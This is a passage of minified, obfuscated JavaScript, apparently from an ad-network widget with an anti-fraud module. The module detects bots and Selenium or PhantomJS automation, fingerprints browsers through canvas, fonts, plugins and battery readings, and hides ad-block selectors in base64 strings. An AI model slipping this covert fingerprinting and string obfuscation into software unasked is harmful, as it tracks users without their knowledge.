t=this.app.root.querySelector("a[data-hash]")?.getAttribute("data-hash");t&&(this.addElementAction(".mgclose-btn",zt.Close,t),this.addElementAction(".mg-close-button",zt.Close,t),this.addElementAction(".mg-close-action",zt.Close,t),this.addElementAction(".mgbtn_media-like",zt.Like,t),this.addElementAction(".mgdsa-icon",zt.DsaIconClick,t))}clickHandler(t,e){return this.app.findClosest(t,".type-i")!=null?this.actionHandler(zt.IntExchange,e,t.getAttribute("data-hash")):this.actionHandler(zt.Click,e,t.getAttribute("data-hash")),!0}addElementAction(t,e,i){let s=this.app.root.querySelector(t);s&&this.app.addEvent(s,"click",r=>{this.actionHandler(e,r,i)})}actionHandler(t,e,i){this.eventHandler.onWidgetClickEvent(t,this.app.root,e).catch(s=>{this.app.log(`Click Handler name: ${m.name} action: ${t}, error: `,"error",s)}).finally(()=>{typeof e.button<"u"&&e.button===0&&this.statistics.send(i,this.app.servicerData.rid)})}}});var sr=Ve((px,ir)=>{C();P();B();W();A();_();L();R();function Se(){var m=["isPhantomOverflowDetected","YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=","DeviceOrientationEvent","Clarendon","charging","webkitExitFullscreen","webkitResolveLocalFileSystemURL","isPhantomETSLDetected","sendAnura","opr","webkitOfflineAudioContext",".popup-social",'TABLE[width="140px"]',"callPhantom","601636xtOfyh",".yt.btn-link.btn-md.btn","alphabetic","kv5","ZGl2LmhvbGlkQWRz","getNumberValueFromLocalStorage","position","DIALOG","createElement","REQUEST_URL","https://script.anura.io/result.json","version","#mobileCatfish","#sovrn_container","#cookies-policy-sticky","knee","userLanguage","value","clientY","#cemp_doboz","defineProperty","LmFkX19tYWlu","__driver_evaluate","\n```","trys","atanh","kv11","I2FkXzMwMFgyNTA=","sessionStorage","(inverted-colors: ","#f60","img","colorDepth","campaign",'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">',"offsetParent","822699BmWhpt","trimString","timeG","dispatchEvent","LmJveF9hZHZfYW5udW5jaQ==","W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd","create","Microsoft Uighur","MediaSource","high","LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==","toString","#pgeldiz","showHash","mouseup","beacon","afPrimaryReferrer","getRootNode","MediaSettingsRange","MS Reference Specialty","log1p","initializeBufferAndDomains","isOnLine","document","afShortEnabled","I2xpdmVyZUFkV3JhcHBlcg==","source","ShockwaveFlash.ShockwaveFlash","Arabic Typesetting","setCoords","PLATFORM_DESKTOP","requestIdleCallback","rect","YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0=","timerFromScroll","localStorage","iPhone","height","I2FkX2Jsb2NrZXI=",".cfa_popup","vendor","isSeleniumDetected","YVtocmVmKj0iLy91dGltZy5ydS8iXQ==","getDeviceOrientation","width","1.3.1","exec","sin","YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd","CSSMozDocumentRule","storageName","offsetWidth","#inlineShare","afImgLoaded","getError","fillRect","reduce","YVtocmVmKj0iYm9vcmFxLm9yZyJd","nowrap","textBaseline","#069","system-ui","availHeight","charCodeAt",".mobile_adhesion","symbol","GREATER_THAN","stack","#SSpotIMPopSlider","attack","eventMask","MYRIAD PRO","SVGGeometryElement","webkitTextSizeAdjust","call","isSupportBlurEvent","safari","MouseMove","fetchStatus","QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd","getPropertyValue","I3Jla2xhbW5pLWJveA==","handleLinkEvent","charAt","config","(dynamic-range: ","offsetLeft","dGQjZnJlZW5ldF90YWJsZV9hZHM=","number","Desktop","options","appendChild","svsdsExpired","Cwm fjordbank gly ","#queTooltip","isFlashEnabled","#meteored_share","sinh","connection","font","isWebDriverDetected","MSStream","I2FkY29udGFpbmVyX3JlY2hlcmNoZQ==",".BetterJsPopOverlay","LnJla2xhbWEtbWVnYWJvYXJk","getComputedStyle","RTCEncodedAudioFrame","[object Reflect]","afBrowserFlag","ActiveXObject","isTriggeredBeforeunloadEvent","rule_value","__webdriver_evaluate","MouseDown","[object Intl]","toDataURL","I0JveC1CYW5uZXItYWRz","ops","TouchStart","00000000","kv3","getElementsByTagName","IS_NULL","addEventBit","reset","Apple","Too high value","isDebugPropertyTriggered","YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=","#Kolom-Iklan-728","hidden","2869835ypRExc","afCharging","Content-type","beginPath","important","ucweb","sizes","CSSPrimitiveValue","filter","isTouchStart","next","referrers","span",".textad_headline","#subscribe_popup","AFRD_CLICK","setReferrers","cookietest=1; SameSite=Strict;","EXCLUDES","afReferrer","getItem","plugins","frameElement","word","documentElement","isLocalStorageEnabled","getBoundingClientRect","YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==","push","getId","IS_TRUE","setWidgetEvents","#SidebarIklan-wrapper","Focus","substring","isJavaEnabled","warn","MouseUp","LmN0cGwtZnVsbGJhbm5lcg==","W2lkXj0ic2tsaWtSZWtsYW1hIl0=","LnJla2xhbW9zX3RhcnBhcw==","MS Outlook","default","afHref","isPhantomLanguagesDetected","getContext","createOscillator","iterator","getTimezoneOffset","description","#stickyCookieBar","UNMASKED_VENDOR_WEBGL","aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd",'aside[data-portal-id="leaderboard"]',"fontSize","textSizeAdjust","I3Jla2xhbWk=","useTimePerformance","map","IS_NOT_NULL","timeout","error","afPlugins","MT Extra","#pmadv","cookietest=","isBrowserValid","ARNO PRO","ontransitioncancel","startRendering","getExtension","(prefers-reduced-motion: ","textContent","UCShellJava","IMG","join","bstr","#divAgahi","monitoring",".cnt-publi","composite","destination",'amp-embed[type="24smi"]',"random","sendImage","apply","Reflect","MGID","webkitFullscreenElement","#ceneo-placeholder-ceneo-12","msPointerEnabled","(forced-colors: ","isPhantomUADetected","referer","plid","a[href*=macau-uta-popup]","Shockwave Flash","hardwareConcurrency","getRectOfElement","getFrameElement","sent","x64String","setInterval","bindEvents","sensorDomain","driver","#mgid_iframe1","mousedown","groupBitParams","createDynamicsCompressor","status","ongestureend","#FollowUs","Pristina","getTime","6063900jafRSA","Vrinda","mozFullScreenElement","bind","threshold","isTransparent","iPad","IS_FALSE","ZWAdobeF","afTimePerformance","informerPrefix","#mod-social-share-2",'.alert-info[data-block-track*="CookieNotice"]',"Serifa","PageOffset","fill","browserValidator",".site-pub-interstitiel","4qzAbyU","getNetwrokInformation","arc","Warn","YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=","now","context","hasOwnProperty","getCoordsClickOfPage",".article-sharer","onorientationchange","SvsdsFlag","#backkapat","orientation","removeEvent","external",".etsy-tweet","sqrt","closePath","isAmp","resolvedOptions","availWidth","networkInformationSaveData","getParameterFromLink","Storage","atan","getSnapShot","reWriteHref","nodeType","browserLanguage","YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd","opera","Calibri","LlppX2FkX2FfSA==","__selenium_unwrapped","self","cookieEnabled","W2NsYXNzKj0iR29vZ2xlQWRzIl0=","good",".wp_adblock_detect","#adblock-honeypot","&k=","open","YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd","substr","type","IS_OBJECT","isSupportHtml5","YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ==","\\$1","onerror","mmMwWLliI0O&1","REGEX_MATCH","navigator","languages","canvas","undefined","standard","bottom","__ybro","Anura response cannot parse: ","18pt Arial","text/javascript","I3dlcmJ1bmdza3k=","string","MouseOver","scrollLeft","isDebugBrowserPropertyTriggered",".sygnal24-gdpr-modal-wrap","Levenim MT","setItem","AnuraCallback","Anura response error: ",".revenue_unit_item.dable","YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==","isCookieEnabled","browserProperties",".sb-box-pubbliredazionale","state","start","location","YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd","1631tlokdx","Humanst521 BT","WebKitMediaKeys","all","buildNumber","#top100counter","pack",'div[id^="smi2adblock"]',"msMaxTouchPoints","timeZone","YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd","samsungAr","getAttribute","YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd","parentNode","-apple-system-body","LmFtcF9hZA==","Letter Gothic","getScreenY","mgSnapShot","publisherId","bad","[data-cookie-number]","indexOf","src","ABCDEFGHIJKLMNOPQRSTUVWXYZabcde.ghijklmnopqrstuv0123456789wxyz-_","VIDEO","getExId","=([^;]*)","afCoordsClickAndLinkOfPage","setDeepSession","MS UI Gothic","debug","buffer","IS_NUMBER","removeEventListener","rgba(102, 204, 0, 0.2)","cosh","setEvents","label","YVtocmVmKj0iLjE5NTZobC5jb20vIl0=","OfflineAudioContext","SimHei","isMobile","includes","svspr","getScreenX","done","platform","suspended","Maximum call stack size exceeded.","setIsWidgetResize","selenium","IS_ARRAY","some","unknown|unknown|0",".navigate-to-top","I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA==","mozConnection","LnNwb25zb3JlZC10ZXh0LWxpbmtz","callback","visitorId","unstable","scroll","webkit","clientX","LmFkc19iYW4=","YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0=","ABCDEFGHIJKLMNOPQR$TUVWXYZabcde*ghijklmnopqrstuvwxyz0123456789+/=","srcdoc","scrollTop","EQUALS","GOTHAM","#semilo-lrectangle","LmFkczMwMHM=","contentWindow",".widgetadv","setRequestHeader","initAntiFraud","DOMRectList","__webdriver_unwrapped","about:blank","DOM blockers debug:\n```","DateTimeFormat","YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==","mozInnerScreenX","getCoordsElementOfPage","delayFallback","Generator is already executing.","ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd","length",".right-and-left-sponsers","mouseover",'11pt "Times New Roman"',"app","function","iframePlacementType","TouchEvent","response","YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==","send","getFullYear","chrome","split","setNetworkInformation","siteId","afLevel","MacIntel","BankGothic Md BT","test","cookie","3288YYVpGZ","compressNumber",".kadr","Segoe UI Light","Menlo","webkitConnection",`
visitorId: `,"right","LmFkLWRlc2t0b3AtcmVjdGFuZ2xl","#psyduckpockeball","toStringTag","log","async","serif","Helvetica Neue","pixalate","removeChild","INCLUDES","setProperty","webkitMediaStream","visibility","exid","sendData","__driver_unwrapped","https://adrta.com/i","YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=","URL","clientLeft","getBattery","__firefox__","afBrowserHookMask","Lucida Bright",".as-oil","networkInformationEffectiveType","dec2chr","msFullscreenElement","afCoords","getCookie","matches","I2NhbXBhaWduLWJhbm5lcg==","RTCPeerConnectionIceEvent","#hirdetesek_box","I2Jhbm5lcmZsb2F0MjI=","sort","11688ZqhOdW","referrer","show","deviceorientation","BatteryManager","parse","pageY","PLATFORM_MOBILE","maxTouchPoints","setCoordsClickAndLinkOfPage","frequency","LnRyYWZmaWNqdW5reS1hZA==","getStorageUpdates","yandex","sendAnuraAtLoad","webgl","experimental-webgl","monospace","availTop","touches","buf","return","Google","pageX","reverse","#kauli_yad_1","userAgent","absolute","isWidgetResized","svs","processReferrers","getTimePerformance","msIndexedDB","DEFAULT","min","running","networkInformation","__webdriver_script_func","afDeviceOrientation",".adstekst","#onlajny-stickers","afRealHref","exports","assign","afMgLoaded","run","isArray","__edgeTrackingPreventionStatistics","abs","div","active",".lapni-pop-over","#ea_intext_div","YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd","round","encodeParameters",'div[class^="app_gdpr"]',"devicePixelRatio","YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd","keys","forced","fontFamily","YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==","cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT","applyReplacements","cookieStorage","onAnyImageLoaded","LmhlYWRlci1ibG9ja2VkLWFk","language","event","48px","getCookieValue","callSelenium","MUST_EXIST","topIFrame",".o--cookies--container","systemLanguage","Staccato222 BT","afActiveEl","pdfViewerEnabled","YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=","effectiveType","Good","oprt",`
timeBetweenLoadAndGet: `,"zoom","addEventListener","rule","webkitRequestFullscreen","?k=","oct2chr","LnJlY2xhbWE=","screenX","msSetImmediate","fillStyle",";path=/","widgetPrefix","TouchEnd","(min-monochrome: 0)","firstChild","object","initialize","floor","generate","LnNwb25zb3JpdA==","Bitstream Vera Sans Mono","6723EGJhNV","onload","body","logger","fromCharCode","getChannelData","openDatabase","YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd","LESS_THAN","links","svsds","Batang","isSessionStorageEnabled",'[id^="bn_bottom_fixed_"]',"miliSecondsFromScroll","Arial Unicode MS","storagePrefix","replace","buildQueryParams","root","Unknown rule: ","str","YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd","onmozfullscreenchange","instance","ontouchstart","style","YW1wLWF1dG8tYWRz","readyState","no-preference","exp","webkitTemporaryStorage",'a[href^="/url/"]',"LmFkZ29vZ2xl","Agency FB","class","availLeft","cpuClass","onLine","less","networkInformationType","tan","name","setAttribute","UTC","Lucida Sans","callToActionClicked","stringify","appVersion","evenodd","isValid","domExtractor","webdriver","clientTop","YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==","script","SCRIPTINA","RESULT_URL","asinh","mozCancelFullScreen","bindAntiFraudParams","match","loadScript","isPhantomPropertyDetected","Transit","add","fillText","oncomplete","#aafoot.top_box","left","QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==","Gill Sans","LmF3LWNvb2tpZS1iYW5uZXI=","removeItem","createEvent","QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',"connect","getBrowserFlag","(prefers-contrast: ",".optimonk-iframe-container","I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==","sans-serif","renderedBuffer","pop","getPlugins","message","getStringValueFromLocalStorage","ul.adsmodern","bindEvent","NOT_EQUALS","display","sendBeacon","throw",".open.pushModal","TRAJAN PRO","I2FkdmVydGVudGll","#Publicidade","catch","application/x-www-form-urlencoded","afDeepSession","exitFullscreen","screenY","YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd","request","unknown","LnJla2xhbW9zX251b3JvZG9z","none","prototype","91646rWoxqF","Intl","Meiryo UI","LmNsb3NlLWFkcw==","cos","attachEvent","multiply","get","afrd_click","iframe",".util-bar-module-firefly-visible","btoa","javaEnabled","PMingLiU","adler32","search","screen","getCoordinatesClickOfPage",`
components: `,"webkitSpeechGrammar","#qoo-counter","top","modulePrefix","groupBotDetectionBits","then","anura",".newsletter_holder","LndpZGdldF9wb19hZHNfd2lkZ2V0","addEvent","/anura","MUST_NOT_EXIST","Mobile_Web","#f9c","msLaunchUri","subarray","concat","dispatchAntifraudHashEvent",'[data-cypress="soft-push-notification-modal"]',"opacity","#ac-lre-player","IS_STRING","acosh","suffixes","phantom","slice","#cookieconsentdiv","constructor","Copy the text below to get the debug data:\n\n```\nversion: ","__selenium_evaluate","href",`
userAgent: `,"__esModule","Bad","getCoordinatesClickOfWindow","pixalateData","isFantomWindowHeightDetected","aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd","result","(max-monochrome: "];return Se=function(){return m},Se()}(function(m,t){for(var e=z,i=m();;)try{var s=parseInt(e(713))/1+parseInt(e(786))/2+-parseInt(e(822))/3+parseInt(e(261))/4*(-parseInt(e(953))/5)+-parseInt(e(498))/6*(-parseInt(e(343))/7)+-parseInt(e(454))/8*(parseInt(e(604))/9)+parseInt(e(243))/10;if(s===t)break;i.push(i.shift())}catch{i.push(i.shift())}})(Se,297521);function z(m,t){var e=Se();return z=function(i,s){i=i-241;var r=e[i];return r},z(m,t)}(function(){var m=z,t={494:function(r,p){var d=z,f;f=function(u){var y=z;u.version=y(867),u[y(1029)]=function(v,S){var w=y,T=1,k=0,I=v[w(433)],O=0;w(910)==typeof S&&(T=65535&S,k=S>>>16);for(var F=0;F<I;){for(O=Math[w(532)](I-F,2654)+F;F<O;F++)k+=T+=255&v[w(885)](F);T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521},u[y(518)]=function(v,S){var w=y,T=1,k=0,I=v.length,O=0;typeof S=="number"&&(T=65535&S,k=S>>>16&65535);for(var F=0;F<I;){for(O=Math[w(532)](I-F,2654)+F;F<O;F++)k+=T+=255&v[F];T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521},u.str=function(v,S){var w=y,T=1,k=0,I=v[w(433)],O=0,F=0,pt=0;w(910)==typeof S&&(T=65535&S,k=S>>>16);for(var lt=0;lt<I;){for(O=Math[w(532)](I-lt,2918);O>0;)(F=v.charCodeAt(lt++))<128?T+=F:F<2048?(k+=T+=192|F>>6&31,--O,T+=128|63&F):F>=55296&&F<57344?(k+=T+=240|(F=64+(1023&F))>>8&7,--O,k+=T+=128|F>>2&63,--O,k+=T+=128|(pt=1023&v[w(885)](lt++))>>6&15|(3&F)<<4,--O,T+=128|63&pt):(k+=T+=224|F>>12&15,--O,k+=T+=128|F>>6&63,--O,T+=128|63&F),k+=T,--O;T=15*(T>>>16)+(65535&T),k=15*(k>>>16)+(65535&k)}return k%65521<<16|T%65521}},d(317)==typeof DO_NOT_EXPORT_ADLER?f(p):f({})}},e={};function i(r){var p=z,d=e[r];if(d!==void 0)return d[p(540)];var f=e[r]={exports:{}};return t[r](f,f[p(540)],i),f[p(540)]}i.n=function(r){var p=r&&r.__esModule?function(){var d=z;return r[d(995)]}:function(){return r};return i.d(p,{a:p}),p},i.d=function(r,p){var d=z;for(var f in p)i.o(p,f)&&!i.o(r,f)&&Object[d(806)](r,f,{enumerable:!0,get:p[f]})},i.o=function(r,p){var d=z;return Object[d(712)][d(268)][d(896)](r,p)},i.r=function(r){var p=z;typeof Symbol<"u"&&Symbol[p(464)]&&Object.defineProperty(r,Symbol[p(464)],{value:"Module"}),Object[p(806)](r,p(764),{value:!0})};var s={};(function(){"use strict";var r=z;i.r(s),i.d(s,{AntiFraud:function(){return F},Anura:function(){return ns},AnuraStatus:function(){return Ne},Application:function(){return qr},BaseConfiguration:function(){return pt},EventMask:function(){return I},Pixalate:function(){return os},Snapshot:function(){return Nr}});var p,d=i(494),f=i.n(d),u=(function(){var o=z;function c(){}return c.compressNumber=function(a){var n=z;if(a===null||isNaN(a)||a==="")return"";var l="";a<0&&(l=",",a*=-1);for(var h=parseInt(String(a),10).toString(8),g=Math.ceil(h[n(433)]/2),D=0;D<g;D++){var x=h[n(305)](2*D,2);l+=c[n(588)](x)}return l},c[o(1054)]=function(a){var n=o;a=a[n(833)](),a=unescape(encodeURIComponent(a));for(var l,h,g,D,x,b,E,G=n(411),N="",J=0;J<a[n(433)];)D=(l=a[n(885)](J++))>>2,x=(3&l)<<4|(h=a[n(885)](J++))>>4,g=a.charCodeAt(J++),b=isNaN(h)?64:(15&h)<<2|g>>6,E=isNaN(g)?64:63&g,N+=G[n(905)](D)+G[n(905)](x)+G[n(905)](b)+G.charAt(E);return N},c.dec2chr=function(a){var n=o;return n(368)[n(305)](a,1)},c[o(588)]=function(a){return{"00":"A","01":"B","02":"C","03":"D","04":"E","05":"F","06":"G","07":"H",10:"I",11:"J",12:"K",13:"L",14:"M",15:"N",16:"O",17:"P",20:"Q",21:"R",22:"S",23:"T",24:"U",25:"V",26:"W",27:"X",30:"Y",31:"Z",32:"a",33:"b",34:"c",35:"d",36:"e",37:".",40:"g",41:"h",42:"i",43:"j",44:"k",45:"l",46:"m",47:"n",50:"o",51:"p",52:"q",53:"r",54:"s",55:"t",56:"u",57:"v",60:"0",61:"1",62:"2",63:"3",64:"4",65:"5",66:"6",67:"7",70:"8",71:"9",72:"w",73:"x",74:"y",75:"z",76:"-",77:"_",0:"!",1:"*",2:";",3:":",4:"=",5:"+",6:"$",7:"~"}[a]},c.adler32=function(a){var n=o;return f()[n(625)](a)>>>0},c})(),y=(function(){var o=z;function c(){}return c[o(622)]=function(a){var n=o,l=[];for(var h in a)l[n(981)](h+"="+a[h]);return l[n(1028)]("&")},c})(),v=(function(){function o(){}return o.trimString=function(c,a,n){var l=z;n===void 0&&(n=!1);var h=c.length;if(h<=a)return c;var g=n?h-a:0,D=n?h:a;return c[l(987)](g,D)},o})(),S=(function(){var o=z;function c(){}return c[o(741)]=function(a,n,l){var h=o;a[h(584)]?a.addEventListener(n,l,!1):a[h(718)]("on"+n,l)},c[o(275)]=function(a,n,l){var h=o;a.removeEventListener?a[h(378)](n,l,!1):a.detachEvent("on"+n,l)},c})(),w=(function(){var o=z;function c(a){var n=z;this[n(906)]=a,this[n(572)]=null,this[n(267)]=a.context}return c[o(712)][o(616)]=function(){var a=o,n=null;if(a(814)in this[a(267)])try{this.context[a(814)][a(331)](a(527),1),n=this[a(267)].sessionStorage[a(973)]("svs")}catch{}return n?1:0},c.prototype[o(682)]=function(){var a=o,n=0;return(this.context[a(292)]||this.context[a(781)]!==void 0)&&(n+=1),(this[a(267)].opera&&this[a(267)][a(292)][a(347)]||this[a(267)][a(781)]!==void 0)&&(n+=2),(this[a(267)].document[a(346)]||this[a(267)][a(923)])&&(n+=4),this[a(267)][a(724)]&&!this[a(267)].navigator[a(1043)]&&this[a(267)].clearImmediate===void 0||(n+=8),this.context[a(445)]&&(n+=16),this[a(267)][a(428)]!==void 0&&(n+=32),this[a(267)][a(276)]||(n+=64),n},c[o(712)][o(988)]=function(){var a=o;return this[a(267)].navigator[a(725)]()?1:0},c[o(712)][o(917)]=function(){var a=o,n=0,l=this[a(267)][a(314)][a(974)];if(l!==void 0&&a(598)===l?.[a(1049)])n=1;else if(this[a(267)][a(931)]!==void 0)try{new ActiveXObject(a(849))&&(n=1)}catch{}return n},c[o(712)][o(336)]=function(){var a=o;return this[a(267)][a(314)][a(297)]?1:0},c[o(712)][o(978)]=function(){var a=o,n=null;if(a(857)in this[a(267)])try{this[a(267)][a(857)][a(331)](a(527),1),n=this[a(267)][a(857)][a(973)](a(527))}catch{}return n?1:0},c[o(712)][o(1061)]=function(){var a=o,n=0;return this[a(988)]()&&(n+=1),this[a(917)]()&&(n+=2),this[a(336)]()&&(n+=4),this[a(978)]()&&(n+=8),this[a(616)]()&&(n+=16),this[a(962)]()&&(n+=32),n},c[o(712)][o(962)]=function(){var a=o;return this.context[a(629)]!==void 0},c[o(712)][o(1051)]=function(a){var n=o,l=-32768,h={top:l,bottom:l,left:l,right:l,height:l,width:l};try{h=a[n(979)]()}catch{return h}var g={top:h[n(734)],bottom:h.bottom,left:h[n(673)],right:h[n(461)],height:h[n(859)]?h[n(859)]:h[n(319)]-h[n(734)],width:h[n(866)]?h[n(866)]:h[n(461)]-h[n(673)]};if(this[n(267)][n(296)]!==this[n(267)][n(734)]){var D=this[n(1052)]();if(D){var x=D[n(979)]();g[n(734)]+=x.top,g[n(319)]+=x.top,g[n(673)]+=x[n(673)],g[n(461)]+=x.left}}return g},c.prototype[o(1052)]=function(){var a=o;if(this.topIFrame===void 0)try{var n=void 0,l=void 0;for(l=(n=this.context)[a(975)];n.frameElement;n=n.parent)l=n.frameElement;this.topIFrame=l}catch{this[a(572)]=null}return this[a(572)]},c[o(712)][o(766)]=function(a){var n=o,l=0,h=0;return n(408)in a&&n(804)in a?(l=a[n(408)],h=a[n(804)]):n(517)in a&&a[n(517)]&&a[n(517)][0]&&(l=a[n(517)][0][n(408)],h=a[n(517)][0][n(804)]),{x:l,y:h}},c.prototype[o(730)]=function(a){var n=o,l=0,h=0;return a||(a=this[n(267)].event),n(521)in a&&n(504)in a?(l=a[n(521)],h=a[n(504)]):n(517)in a&&a.touches&&a[n(517)][0]?(l=a[n(517)][0][n(521)],h=a[n(517)][0][n(504)]):"clientX"in a&&n(804)in a&&(l=a[n(408)]+(this.context[n(845)][n(977)][n(327)]||this[n(267)][n(845)][n(606)][n(327)])-this.context[n(845)][n(977)][n(481)],h=a[n(804)]+(this[n(267)][n(845)][n(977)][n(413)]||this.context[n(845)].body[n(413)])-this[n(267)].document[n(977)][n(657)]),{x:l,y:h}},c[o(712)][o(429)]=function(a){var n=o,l=0,h=0;do l+=a[n(908)],h+=a.offsetTop,a=a[n(821)];while(a);return{x:l,y:h}},c.prototype.getCoordsClickOfWindow=function(a){var n=o,l=-32768,h=l,g=l;return"clientX"in a&&"clientY"in a?(h=a[n(408)],g=a[n(804)]):n(517)in a&&a[n(517)]&&a[n(517)][0]&&(h=a[n(517)][0][n(408)],g=a.touches[0].clientY),{x:h,y:g}},c[o(712)][o(865)]=function(a){var n=o;if(this[n(267)][n(774)]){var l=!0,h=0;S[n(741)](this[n(267)],n(501),function(){var g=n;l&&(h++,l=!1,setTimeout(function(){l=!0},1e3)),a(h[g(833)]())})}else a("-1")},c[o(712)][o(269)]=function(a){var n=o,l=-32768,h=l,g=l;return a||(a=this[n(267)][n(567)]),n(521)in a&&n(504)in a?(h=a[n(521)],g=a[n(504)]):n(517)in a&&a[n(517)]&&a[n(517)][0]?(h=a[n(517)][0][n(521)],g=a[n(517)][0][n(504)]):n(408)in a&&n(804)in a&&(h=a[n(408)]+(this[n(267)][n(845)].documentElement[n(327)]||this[n(267)].document[n(606)][n(327)])-this.context.document[n(977)][n(481)],g=a[n(804)]+(this.context[n(845)][n(977)][n(413)]||this[n(267)][n(845)][n(606)][n(413)])-this[n(267)][n(845)][n(977)][n(657)]),{x:h,y:g}},c[o(712)][o(248)]=function(a){for(var n=o;a[n(597)]&&a.firstChild[n(289)]===1;)a=a[n(597)];for(;a[n(357)]&&a!==this[n(267)].document[n(606)];){if(parseFloat(this.context[n(927)](a)[n(902)](n(751)))<=.2)return 1;a=a[n(357)]}return a!==null&&a!==this[n(267)][n(845)].body&&a[n(839)]()instanceof ShadowRoot?(a=a[n(839)]().host,this[n(248)](a)):0},c[o(712)][o(844)]=function(){var a=o,n=1;return this[a(267)][a(314)][a(642)]!==void 0&&(n=this[a(267)][a(314)][a(642)]?1:0),n},c[o(712)].generateBatteryInfo=function(a){var n=o;this.context[n(314)][n(482)]&&this[n(267)][n(314)].getBattery()[n(737)](function(l){var h=n;a(+l[h(776)],100*l.level)})},c.prototype[o(308)]=function(){var a=o,n=this.context[a(845)][a(794)](a(316));return n[a(998)]&&n[a(998)]("2d")?1:0},c[o(712)][o(389)]=function(){var a=o,n=0;return this[a(267)][a(590)]!==void 0&&(n=Math[a(546)](this[a(267)][a(590)])),n},c[o(712)][o(361)]=function(){var a=o,n=0;return this[a(267)][a(706)]!==void 0&&(n=Math[a(546)](this[a(267)][a(706)])),n},c[o(712)][o(564)]=function(a){for(var n=o,l=/\/\/img.*\/[\d]+\/([\d]+).*\.(jpg|gif)/,h=/\/\/s-img.*\/([\d]+)\/.*\.(jpg|gif)/,g=this[n(906)][n(623)].getElementsByTagName(n(1027)),D=this[n(906)].root[n(943)](n(369)),x=[],b=0;b<g[n(433)];b++)x[n(981)](g[b]);for(b=0;b<D[n(433)];b++)x[n(981)](D[b]);for(b=0;b<x[n(433)];b++){var E=l.exec(x[b][n(367)]);E||(E=h.exec(x[b][n(367)])),S.addEvent(x[b],"load",a)}},c[o(712)].getHardwareConcurrency=function(){var a=o,n=0;return this.context.navigator[a(1050)]!==void 0&&(n=this[a(267)].navigator[a(1050)]),n},c[o(712)][o(689)]=function(){var a=o,n="";if(this[a(267)][a(314)][a(974)]!==void 0){for(var l=this[a(267)][a(314)][a(974)],h=[],g=0;g<l[a(433)];g++)h[a(981)](l[g].name);n=v[a(823)](h[a(1028)]("|")[a(621)](/\s/g,""),300)}return n},c[o(712)][o(262)]=function(){var a=o,n={networkInformationType:a(709),networkInformationEffectiveType:a(709),networkInformationSaveData:0};try{var l=this[a(267)][a(314)][a(920)]||this[a(267)][a(314)][a(401)]||this.context.navigator[a(459)];l.type!==void 0&&(n[a(644)]=l[a(306)]),l[a(579)]!==void 0&&(n[a(487)]=l[a(579)]),l.saveData!==void 0&&(n.networkInformationSaveData=l.saveData?1:0)}catch{}return n},c[o(712)][o(529)]=function(){return new Promise(function(a){for(var n=z,l=performance[n(266)](),h=new Array(5e3),g=0;g<5e3;g++)h[g]=Math[n(1036)]();h[n(497)]();var D=performance[n(266)]();a(Math[n(552)](D-l))})},c.prototype.getSnapShot=function(){var a=o;return this[a(978)]()&&(n=this[a(267)][a(857)][a(973)](a(362)))!==null?n:"";var n},c[o(712)][o(691)]=function(a,n){var l=o;if(!this[l(978)]())return n;var h=this[l(267)][l(857)].getItem(a);return 